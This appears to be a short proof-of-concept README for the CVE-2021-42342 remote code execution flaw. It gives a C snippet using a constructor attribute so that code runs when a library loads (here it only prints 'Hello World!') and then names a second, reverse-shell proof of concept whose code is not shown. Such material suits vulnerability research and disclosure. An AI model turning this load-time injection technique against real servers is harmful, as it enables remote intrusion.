 CVE-2021-42342 RCE
POC1:just prints
#include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>
#include <unistd.h>
static void before_main(void) __attribute__((constructor));
static void before_main(void)
{
    write(1, "Hello World!\n", 14);
}
POC2: reverse shell